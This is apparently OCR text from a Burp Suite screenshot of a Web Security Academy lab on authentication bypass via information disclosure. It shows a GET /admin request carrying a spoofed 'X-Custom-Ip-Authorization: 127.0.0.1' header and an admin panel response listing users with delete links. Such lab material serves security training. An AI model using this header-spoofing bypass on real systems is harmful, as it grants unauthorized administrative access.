 https://0a8a007203cf20c7801926ab0006007f.web-securit
Burp
Enumeration
Exploitation
Post-Exploitation
References
Web Security
Academy
Authentication bypass via information disclosure
Back to lab description
LAB
Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
18 × 19 × +
Send
Cancel
Target: https://0a8a007203cf20c7801926ab0006007f.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host:
0a8a007203cf20c7801926ab0006007f.web-sec
urity-academy.net
3 Cookie: session=
BCMQGCOWD8vl6m0s7l6cLV47QRbVWIGi
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 X-Custom-Ip-Authorization: 127.0.0.1
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header
">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener
">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header
">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="
/admin/delete?username=wiener"
>
Delete
</a>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 4
Inspector
Notes
Done
3,270 bytes | 517 millis
Event log (44)
All issues (321)
Memory: 512.6MB